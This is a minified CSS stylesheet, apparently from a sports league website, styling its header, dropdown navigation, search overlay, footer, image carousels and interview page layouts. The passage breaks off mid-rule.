.fo-header__service .fo-user-menu-dropdown>a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:after{content:"";display:block;position:relative;left:-2px;top:3px;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown.show{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__menu{height:calc(100vh - var(--vh-offset, 0px) - 7.5rem);overflow:auto;pointer-events:none;display:none;opacity:0;transition:.2s;z-index:3}.-menu-open .fo-header.-dropdown .fo-header__menu{opacity:1;pointer-events:auto;display:block}.fo-header.-dropdown .fo-header__menu-wrapper{height:calc(100% - 7.5rem);overflow:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{overflow:auto}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{position:relative;display:block;height:100%;-webkit-transform:translateX(100px);transform:translate(100px);opacity:0;transition:.3s cubic-bezier(.165,.84,.44,1);transition:.2s;overflow:auto;overflow-x:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{overflow:hidden;height:auto;-webkit-transform:none;transform:none;display:flex;align-items:flex-start;flex-wrap:wrap}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{margin-bottom:2rem;letter-spacing:.2rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:32%;margin-bottom:6rem}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:25%}}@media (min-width: 1440px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:20%}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{position:relative;margin-bottom:1rem;text-transform:uppercase;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{margin-bottom:2rem}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div i{position:absolute}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div a{padding:1rem 0}.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:translateX(-100%);transform:translate(-100%)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:none;transform:none}}.-menu-open .fo-header.-dropdown .fo-header__menu-wrapper>ul{-webkit-transform:translateX(0);transform:translate(0);opacity:1}.fo-header.-dropdown .fo-header__menu-footer{display:flex;width:100%;justify-content:space-between;align-items:center;height:7.5rem;border-top:1px solid #fff}.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:flex}}.fo-header.-dropdown .fo-header__children.-active{transition-delay:.1s;-webkit-transform:translateX(0);transform:translate(0);pointer-events:auto;visibility:visible;opacity:1}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children{transition:none;-webkit-transform:none;transform:none;width:auto;position:static;display:block;padding:0;pointer-events:auto;visibility:visible;opacity:1}}.fo-header.-dropdown .fo-header__children li{margin-bottom:1.5rem;-webkit-transform:none;transform:none}.fo-header.-dropdown .fo-header__children li a{display:block;padding:.5rem 0}.fo-header.-dropdown .fo-header__children-title{text-transform:uppercase;margin-bottom:2rem;margin-top:0;position:relative;letter-spacing:.2rem}.fo-header.-dropdown .fo-header__children-title i{position:absolute;right:100%;margin-right:1.8rem;width:1.8rem;fill:#fff}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children-title{display:none}}.fo-header.-dropdown .fo-header__nav{text-transform:uppercase;height:100%;display:none;font-family:inherit;letter-spacing:2px}.-menu-open .fo-header.-dropdown .fo-header__nav{opacity:0}@media (min-width: 1280px){.fo-header.-dropdown .fo-header__nav{display:flex}}.fo-header.-dropdown .fo-header__nav>ul{height:100%;display:flex;align-items:center;padding-left:2rem;padding-right:4rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul:before{content:"";display:block;position:absolute;left:0;top:0;height:50%;width:1px;background:rgba(255,255,255,.5)}html[dir=rtl] .fo-header.-dropdown .fo-header__nav>ul:before{left:inherit;right:0}.fo-header.-dropdown .fo-header__nav>ul li{margin-right:3rem}.fo-header.-dropdown .fo-header__nav>ul li a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.no-touch .fo-header.-dropdown .fo-header__nav>ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li a.-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li.-active a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li.-active a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:none;-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__subnav{position:absolute;top:7.5rem;left:0;background:rgba(16,16,16,.9);width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.-menu-open .fo-header.-dropdown .fo-header__subnav{display:none}.fo-header.-dropdown .fo-header__subnav ul{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400;display:flex}.fo-header.-dropdown .fo-header__subnav ul li{margin-right:2.4rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav ul li{margin-right:3.2rem}}.fo-header.-dropdown .fo-header__subnav ul li a{color:#ffffff80;transition:color .2s}.no-touch .fo-header.-dropdown .fo-header__subnav ul li a:hover{color:#fff}.fo-header.-dropdown .fo-header__subnav ul li a.-active{color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400}.d3-l-grid--full-bleed.fo-header-container{background:#010101}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown{width:100%}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__logo{margin-right:3rem}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__wrapper{padding:0}.fo-user-menu-dropdown-edit-profile-spacer{height:1px;background:#333;display:inline-block;position:relative;margin:0 16px}.fo-search{background:rgba(1,1,1,.9);position:fixed;top:0;left:0;width:100%;height:100%;overflow:auto;opacity:0;pointer-events:none;transition:all .3s cubic-bezier(.165,.84,.44,1);z-index:3}.-search-is-open .fo-search,.fo-search.-is-active{opacity:1;pointer-events:visible}.fo-search__logo{position:absolute;top:0;left:calc(1/ 24 * 100vw);height:7.4rem;align-items:center;display:none}@media (min-width: 768px){.fo-search__logo{display:flex}}.fo-search__logo svg{width:15rem;height:3rem;fill:#fff}.fo-search__wrapper{max-width:900px;margin:auto;height:100%}.fo-search__close{cursor:pointer;position:absolute;top:32px;right:1.6rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;padding:0;margin:0 20px;background:none}.fo-search__close svg{width:2.4rem;height:2.4rem;fill:#fff;display:block;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-search__close{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:7.4rem;margin-top:-37px}}@media (min-width: 1024px){.fo-search__close{right:calc(1/ 24 * 100vw)}}.no-touch .fo-search__close:hover svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html[dir=rtl] .fo-search__close{right:unset;left:1.6rem}@media (min-width: 1024px){html[dir=rtl] .fo-search__close{left:calc(1/ 24 * 100vw)}}.fo-search__head{position:relative;height:7.4rem;padding:1.6rem}@media (min-width: 768px){.fo-search__head{padding:0;height:17.4rem}}.fo-search__head .fo-search__wrapper{display:flex;align-items:center}@media (min-width: 768px){.fo-search__head .fo-search__wrapper{align-items:flex-end}}.fo-search__form{width:100%;position:relative;top:96px}@media (min-width: 768px){.fo-search__form{padding:20px;position:relative;top:0}}@media (min-width: 1024px){.fo-search__form{position:relative;top:15%}}.fo-search__form form{height:100%;display:flex;align-items:flex-end;width:100%;position:relative;border-bottom:1px solid #f75258}.fo-search__form input{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;height:100%;display:block;width:100%;background:none;border:0;color:#fff;padding-left:6rem}@media (min-width: 768px){.fo-search__form input{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fo-search__icon{top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);height:48px;position:absolute;right:0}html[dir=rtl] .fo-search__icon{right:unset;left:0}.fo-search__icon svg{width:32px;height:32px;fill:#a5a5a5}@media (min-width: 768px){.fo-search__icon svg{width:40px;height:40px}}.fo-search__foot{color:#a5a5a5;padding:1.6rem;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;line-height:40px;font-weight:400}@media (min-width: 768px){.fo-search__foot{padding:0;padding-top:6rem;padding-bottom:calc(2/ 24 * 100vw)}}@media (min-width: 768px){.fo-search__lists{padding-top:5rem;display:flex}}.fo-search__list{flex-grow:1;margin-top:3.5rem}@media (min-width: 768px){.fo-search__list{margin-top:0}}.fo-search__list-title{text-transform:uppercase;margin-bottom:1.6rem;color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer .fo-footer__wrapper.-top{padding:2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-top{padding:2rem calc(1/ 24 * 100vw)}}.fo-footer .fo-footer__wrapper.-bottom{padding:4rem 2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-bottom{padding:5rem calc(1/ 24 * 100vw)}}.fo-footer__link{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.4rem;letter-spacing:2px;font-weight:400}.fo-footer{background:#010101;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer__wrapper.-top{display:flex;justify-content:space-between;align-items:center}.fo-footer__wrapper.-bottom{border-top:1px solid #d8d8d8}@media (min-width: 768px){.fo-footer__links{display:flex;flex-wrap:wrap}}.fo-footer__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__links li{margin-right:calc(1/ 24 * 100vw);margin-bottom:1rem}html[dir=rtl] .fo-footer__links li{margin-right:unset;margin-left:calc(1/ 24 * 100vw)}}.fo-footer__links li:last-of-type{margin-right:0}.fo-footer__link{text-transform:uppercase;display:block;color:#fff;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fo-footer__link:hover{color:#a5a5a5}.fo-footer__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-footer__langs .fm-switch-lang__langs{display:flex}}.fo-footer__copyright{margin-top:calc(2/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__copyright{margin-top:calc(.5/ 24 * 100vw)}}.d3-l-grid--full-bleed.fo-footer-container{background:#010101}.d3-l-grid--full-bleed.fo-footer-container .fo-footer{width:100%}.d3-l-grid--full-bleed.fo-footer-container .fo-footer__wrapper{padding:2rem 0}.fo-hero-carousel{position:relative}.fo-hero-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#fff;position:absolute;z-index:1;top:50%;width:6rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none}@media (min-width: 768px){.fo-hero-carousel__arrow{display:block}}.fo-hero-carousel__arrow svg{display:block}.fo-hero-carousel__arrow.-prev{left:calc(1/ 24 * 100vw);-webkit-transform:translate(-50%,-50%) scale(-1,1);transform:translate(-50%,-50%) scaleX(-1)}.fo-hero-carousel__arrow.-next{right:calc(1/ 24 * 100vw);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.fo-hero-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-hero-carousel .swiper-pagination{position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translate(-50%)}.fo-hero-carousel .swiper-pagination-bullet{width:4px;height:4px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(255,255,255,.4);position:relative}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet{width:30px;border-radius:2px}}.fo-hero-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#fff;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.fo-hero-carousel .swiper-pagination-bullet-active{width:4px}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet-active{width:90px}}.fo-hero-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel{position:relative;padding:0 1.6rem}.fo-carousel.-two .swiper-slide{width:100%;margin-right:3rem}html[dir=rtl] .fo-carousel.-two .swiper-slide{margin-right:0;margin-left:3rem}@media (min-width: 768px){.fo-carousel.-two .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-two .swiper-slide{width:calc(50vw - 5rem)}}.fo-carousel .swiper-pagination{z-index:1;position:relative;margin:0 2rem}.fo-carousel .swiper-pagination-bullet{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);height:4px;border-radius:2px;overflow:hidden;width:30px;background:rgba(165,165,165,.4);position:relative;margin:0 .8rem}.fo-carousel .swiper-pagination-bullet-active{width:9rem}.fo-carousel{position:relative;padding:0 1.6rem;overflow:hidden}@media (min-width: 768px){.fo-carousel{padding:0 4rem}}.fo-carousel.-mosaic-desktop{display:none}@media (min-width: 768px){.fo-carousel.-mosaic-desktop{display:block}}.fo-carousel .swiper-container{overflow:visible}.fo-carousel.-three .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-three .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-three .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem)}}.fo-carousel.-four .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-four .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-four .swiper-slide{width:calc(25vw - 4rem)}}.fo-carousel.-six .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-six .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-six .swiper-slide{width:calc(25vw - 4rem)}}@media (min-width: 1440px){.fo-carousel.-six .swiper-slide{width:calc(calc(4/ 24 * 100vw) - 4rem)}}.fo-carousel.-full .swiper-slide{margin-right:1px;margin-left:1px}@media (max-width: 767px){.fo-carousel.-v-mobile .swiper-wrapper{-webkit-transform:none;transform:none;display:block}.fo-carousel.-v-mobile .fo-carousel__controls{display:none}.fo-carousel.-v-mobile .swiper-slide{margin-bottom:1.6rem}}.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{margin:0;height:auto;width:100%}@media (min-width: 768px){.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{width:33.3%}}.fo-carousel.-mosaic .fm-card,.fo-carousel.-mosaic-desktop .fm-card{border:1px solid #fff;box-shadow:none}.fo-carousel.-mosaic .fm-card__content,.fo-carousel.-mosaic-desktop .fm-card__content{display:none}.fo-carousel.-mosaic .grid-wrapper,.fo-carousel.-mosaic-desktop .grid-wrapper{width:100%;height:0;padding-bottom:87%;position:relative}.fo-carousel.-mosaic .grid-wrapper .fo-carousel__slide,.fo-carousel.-mosaic-desktop .grid-wrapper .fo-carousel__slide{position:absolute;top:0;left:0;width:100%;height:100%}.fo-carousel.-mosaic .grid-wrapper .fa-image,.fo-carousel.-mosaic-desktop .grid-wrapper .fa-image{padding:0;height:100%}.fo-carousel.-mosaic .fo-carousel__slide,.fo-carousel.-mosaic-desktop .fo-carousel__slide{display:grid;height:100%;width:100%;grid-template-columns:35% 65%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide .fm-card,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3}.fo-carousel.-mosaic .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic .fo-carousel__slide .fm-card .fm-card__media,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card .fm-card__media{display:block;height:100%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(1){grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(2){grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse,.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse{grid-template-columns:65% 35%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1){grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2){grid-column-start:1;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2}.fo-carousel .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem);margin-right:.8rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:.8rem}@media (min-width: 768px){.fo-carousel .swiper-slide{margin-right:2rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:2rem}}.fo-carousel .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-carousel__slide .fm-card.-fullimage .fa-text{padding-right:0}.fo-carousel__controls{margin-top:1.5rem;display:flex;justify-content:center;align-items:center}@media (min-width: 768px){.fo-carousel__controls{margin-top:3rem}}.fo-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#f75258;width:4rem;position:relative;top:.3rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none;z-index:2}@media (min-width: 768px){.fo-carousel__arrow{display:block}}.fo-carousel__arrow svg{display:block}.fo-carousel__arrow.-prev{-webkit-transform:scale(-1,1);transform:scaleX(-1)}.fo-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-carousel .swiper-pagination{z-index:1;position:relative}@media (min-width: 768px){.fo-carousel .swiper-pagination{margin:0 2rem}}.fo-carousel .swiper-pagination-bullet{margin:0 4px;width:8px;height:8px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(165,165,165,.4);position:relative}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet{margin:0 .8rem;width:30px;height:4px;border-radius:2px}}.fo-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#f75258;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet-active{width:4rem}}@media (min-width: 768px){.fo-carousel .swiper-pagination-bullet-active{width:9rem}}.fo-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel-mosaic-mobile{padding:0 1.6rem;overflow:hidden;position:relative}@media (min-width: 768px){.fo-carousel-mosaic-mobile{display:none}}.fo-carousel-mosaic-mobile .fm-card{box-shadow:none}.fo-carousel-mosaic-mobile .fm-card__media .fa-image{padding-bottom:100%}.fo-carousel-mosaic-mobile .fm-card__content{display:none}.fo-carousel-mosaic-mobile .swiper-container{overflow:visible}.fo-carousel-mosaic-mobile .swiper-slide{width:100%;margin-right:.8rem}html[dir=rtl] .fo-carousel-mosaic-mobile .swiper-slide{margin-right:0;margin-left:.8rem}.fo-carousel-mosaic-mobile .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-interview-bg-wrap .fa-image{width:100%;height:100%}.fo-interview-bg-wrap .fa-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(16,16,16,.7),rgba(16,16,16,0));z-index:0}.fo-interview-summary{background-color:#f4f4f4;color:#010101}.fo-interview-summary .fo-interview__article-title{font-size:32px;line-height:1.18}@media (min-width: 1280px){.fo-interview-summary .fo-interview__article-title{font-size:50px;line-height:1.1}}.fo-interview-summary .fa-image{margin-top:24px}.fo-interview-summary .body-text{font-size:16px;line-height:1.75;display:none}.fo-interview-summary .bodyshort-text{font-size:16px;line-height:1.75}.fo-interview-summary .fa-button{margin-top:24px}@media (min-width: 1280px){.fo-interview-grid{display:grid;grid-template-columns:[viewport-start] 1fr [content-start] 450px [column-1] 798px [content-end] 1fr [viewport-end];grid-template-rows:[row-1] 300px [row-2] 500px [row-3] 1fr;max-width:1920px;margin:0 auto}.fo-interview-bg-wrap{grid-column-start:viewport-start;grid-column-end:viewport-end;grid-row-start:row-1;grid-row-end:row-3;overflow:hidden;display:flex}.fo-interview-bg-wrap .fa-image:after{background-image:linear-gradient(to bottom,rgba(16,16,16,.7),rgba(16,16,16,0))}.fo-interview-title{font-size:50px;line-height:1.1;grid-column-start:content-start;grid-column-end:content-end;grid-row-start:row-1;grid-row-end:row-2;z-index:1;color:#fff;padding-top:56px}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-summary{grid-column-start:content-start;grid-row-start:row-2;grid-row-end:none;z-index:1;padding:40px}.fo-interview-summary .fa-roofline{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .body-text{display:block}.fo-interview-summary .bodyshort-text{display:none}.fo-interview-summary .fa-button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .fa-image{margin-top:48px}.fo-interview-quote-wrap{grid-column-start:column-1;grid-row-start:row-3;display:flex;justify-content:center;padding-top:3px}.fo-interview-quote-content{padding:0;text-align:center;width:100%}.fo-interview-quote-content .fa-quote{margin:0 96px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:28px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:40px}}@media (max-width: 1279.98px){.fo-interview-title{font-size:32px;line-height:1.18;margin:0 16px;padding-bottom:24px;position:relative;color:#fff}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-bg-wrap figure{margin-bottom:-200px}.fo-interview-quote-content .fa-quote{margin:0 16px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:20px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:32px}.fo-interview-summary{position:relative;margin:0 16px;padding:24px}}.fo-interview__article{position:relative;z-index:1}@media (min-width: 1024px){.fo-interview__article{padding:0 calc(.5/ 24 * 100vw) calc(1/ 24 * 100vw);display:flex}}.fo-interview__article-text{background:#fff;padding:1.6rem;margin-top:-50vw}@media (min-width: 768px){.fo-interview__article-text{margin-top:calc(-4/ 24 * 100vw)}}@media (min-width: 1024px){.fo-interview__article-text{padding:calc(.5/ 24 * 100vw);width:calc(10/ 24 * 100vw)}}.fo-interview__article-text .fa-roofline{margin-bottom:1.2rem}.fo-interview__article-text .fa-image{margin-top:3rem}.fo-interview__article-text .fa-editorial{margin:1.7rem 0 2.4rem}.fo-interview__article-title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 1024px){.fo-interview__article-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}@media (min-width: 1024px){.fo-interview__article-img{margin-top:.2rem;width:calc(14/ 24 * 100vw)}}.fo-interview__article-img .fa-image{width:100%}.fo-interview__article-quote{position:relative;z-index:1;background:#fff;margin-top:1.6rem}@media (min-width: 1024px){.fo-interview__article-quote{margin:calc(-1/ 24 * 100vw) calc(2/ 24 * 100vw) 0 calc(2/ 24 * 100vw);padding:1.6rem}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 6}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 2}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 4}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 12}}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul{width:100%}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 24px);float:left;margin:0 0 24px 24px}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 12px);margin:0 0 16px 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(50% - 8px);margin:0 0 16px 16px}}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(4n+1){margin:0 0 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(2n+1){margin:0 0 16px}}.fo-more-interview__title{font-size:32px;line-height:1.18;font-weight:700}@media (min-width: 1024px){.fo-more-interview__title{font-size:50px;line-height:1.1}}.fo-more-interview__guest-name{font-size:18px;line-height:1.25;font-weight:700;color:#f75258}.fo-more-interview__guest-role{margin-top:.4rem;font-size:14px;line-height:1.25;font-weight:700;color:#333}.fo-more-interview__guest-date{margin-top:.4rem;font-size:14px;line-height:1.25;color:#a5a5a5}.fo-more-interview__title-box{margin-bottom:2.4rem}@media (min-width: 1024px){.fo-more-interview__title-box{margin-bottom:0;width:25vw;padding-right:calc(.5/ 24 * 100vw)}}.fo-more-interview__guest-content{width:100%}.fo-more-interview__guest-img{margin-bottom:.8rem}.fo-more-interview__guest-img>div{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fo-more-interview__guest-img>div>iframe,.fo-more-interview__guest-img>div>picture,.fo-more-interview__guest-img>div>picture>img,.fo-more-interview__guest-img>div>img,.fo-more-interview__guest-img>div>svg,.fo-more-interview__guest-img>div>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest-img>div amp-img 